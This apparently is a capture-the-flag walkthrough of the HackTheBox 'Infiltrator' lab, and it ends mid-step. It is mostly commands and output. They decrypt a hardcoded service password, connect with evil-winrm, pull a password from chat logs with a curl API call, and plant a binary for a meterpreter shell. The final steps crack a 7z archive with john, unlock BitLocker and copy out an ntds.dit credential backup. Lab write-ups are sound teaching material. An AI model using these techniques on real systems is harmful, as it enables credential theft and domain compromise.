
Open in Dotpeek to find more creds (hinted by winrm_svc account)

winrm_svc : TGlu22oo8GIHRkJBBpZ1nQ/x6l36MVj3Ukv4Hw86qGE=
password = Decryptor.DecryptString("b14ca5898a4e4133bbce2ea2315a1916", cipherText);Decrypt with Cyberchef

winrm_svc : WinRm@$svc^!^P
Login to Outputmessenger

Inside Notes we find an API key

lan_managment api key 558R501T5I6024Y8JV3B7KOUN1A518GG
API Docs = Port 14125 = Retrieve Chiefs_Marketing_chat with O.Martinez pass
But we need some more information about the chat first
- Connect via evilwinrm as winrm_svc
- Enum folder UserExplorer.exe was in
$ evil-winrm -i infiltrator.htb -u winrm_svc -p 'WinRm@$svc^!^P'
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd "C:\Users\winrm_svc\appdata\Roaming\Output Messenger\JAAA"
Directory: C:\Users\winrm_svc\appdata\Roaming\Output Messenger\JAAA
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/25/2024 7:20 AM Audios
d----- 2/25/2024 7:20 AM CalendarFiles
d----- 2/25/2024 7:26 AM Log
d----- 2/25/2024 7:20 AM MailInbox
d----- 2/25/2024 7:20 AM MailSent
d----- 2/25/2024 7:20 AM Received Files
d----- 2/25/2024 7:20 AM Screenshots
d----- 2/25/2024 7:20 AM Temp
d----- 2/25/2024 7:20 AM Theme
-a---- 2/25/2024 7:20 AM 29696 OM.db3
-a---- 2/25/2024 7:20 AM 13312 OT.db3
*Evil-WinRM* PS C:\Users\winrm_svc\appdata\Roaming\Output Messenger\JAAA> download OM.db3
Info: Downloading C:\Users\winrm_svc\appdata\Roaming\Output Messenger\JAAA\OM.db3 to OM.db3
Info: Download successful!
*Evil-WinRM* PS C:\Users\winrm_svc\appdata\Roaming\Output Messenger\JAAA> download OT.db3
Info: Downloading C:\Users\winrm_svc\appdata\Roaming\Output Messenger\JAAA\OT.db3 to OT.db3
Info: Download successful!Open in sqlite3 for roomkey
sqlite> SELECT * FROM om_chatroom WHERE chatroom_name = 'Chiefs_Marketing_chat';
2|Chiefs_Marketing_chat|20240220014618@conference.com|Chiefs_Marketing_chat||20240220014618@conference.com|1|2024-02-20 10:46:18.858|0|0||0|0|1||Now make API call to reveal O.Martinez password
$ curl -s -k -H 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' -H 'Accept: application/json, text/javascript, */*' -H 'Host: infiltrator.htb:14125' 'http://127.0.0.1:14125/api/chatrooms/logs?roomkey=20240220014618@conference.com&fromdate=2024/02/01&todate=2024/09/01' | jq | grep -i martinez
*snip*
O.martinez Says: </span><div class='msg_time'>02:09 AM</div><br /><div class='bullet'><img src='/Temp/bullets.png' class='read' title='' /></div><div class='msg_body' >O.martinez : m@rtinez@1996!</div><br /></div></div>"o.martinez : m@rtinez@1996!
Keep up the trend and login to Outputmessenger

Calendar is executing binaries, maybe we can slip one in
- Needs to be on both your attacker machine and in mirroring location on target, so C:\temp or C:\ProgramData is a good spot
- Give yourself some time to wait as clockskew executes slightly off of target usually. Be patient. They increased stability. Not fixed.
Catch shell and enum same OutputMessenger dir
meterpreter > getuid
Server username: INFILTRATOR\o.martinez
meterpreter > cd 'C:\users\o.martinez\appdata\Roaming\Output Messenger\FAAA\'
meterpreter > ls 203301
network_capture_2024.pcapng\
meterpreter > download network_capture_2024.pcapngStringsssss but we need to enum further as you will find out
$ strings network_capture_2024.pcapng | grep 'auth'
*snip*
new_auth_token: M@rtinez_P@ssw0rd!O.Martinez : M@rtinez_P@ssw0rd!

Wireshark

Export Objects HTTP
'BitLocker-backup(1).7z' BitLocker-backup.7z
$ 7z2john BitLocker-backup.7z > hash.txt
WARNING: the file 'BitLocker-backup.7z' is neither a supported 7-Zip file nor a supported SFX file
$ 7z2john BitLocker-backup\(1\).7z > hash.txt
ATTENTION: the hashes might contain sensitive encrypted data. Be careful when sharing or posting these hashes
$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 256/256 AVX2 8x AES])
Cost 1 (iteration count) is 524288 for all loaded hashes
Cost 2 (padding size) is 8 for all loaded hashes
Cost 3 (compression type) is 2 for all loaded hashes
Cost 4 (data length) is 209048 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
'zipper' (BitLocker-backup(1).7z)
$ 7z x "BitLocker-backup(1).7z"
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:16 OPEN_MAX:1024, ASM
Scanning the drive for archives:
1 file, 209327 bytes (205 KiB)
Extracting archive: BitLocker-backup(1).7z
--
Path = BitLocker-backup(1).7z
Type = 7z
Physical Size = 209327
Headers Size = 271
Method = LZMA2:20 7zAES
Solid = -
Blocks = 1
Enter password (will not be echoed): 'zipper'
Everything is Ok
Folders: 1
Files: 1
Size: 792371
Compressed: 209327
$ cd BitLocker-backup/ && ls
'Microsoft account _ Clés de récupération BitLocker.html'
650540-413611-429792-307362-466070-397617-148445-087043Connect via RDP
$ xfreerdp3 /u:O.Martinez /p:'M@rtinez_P@ssw0rd!' /d:infiltrator.htb /v:10.129.232.99 /w:1280 /h:720 /sec:nla /cert:ignore
Unlock via recovery key

Now transfer as winrm_svc and then download to local machine
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> copy 'E:\Windows Server 2012 R2 - Backups\Users\Administrator\Documents\Backup_Credentials.7z' .
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ls
Directory: C:\Users\winrm_svc\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/25/2024 6:23 AM 2055137 Backup_Credentials.7z
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> download Backup_Credentials.7z
Info: Downloading C:\Users\winrm_svc\Documents\Backup_Credentials.7z to Backup_Credentials.7z
Info: Download successful!Unzip
$ 7z x Backup_Credentials.7z
$ cd Active\ Directory/ && ls
ntds.dit
$ cd registry/ && ls
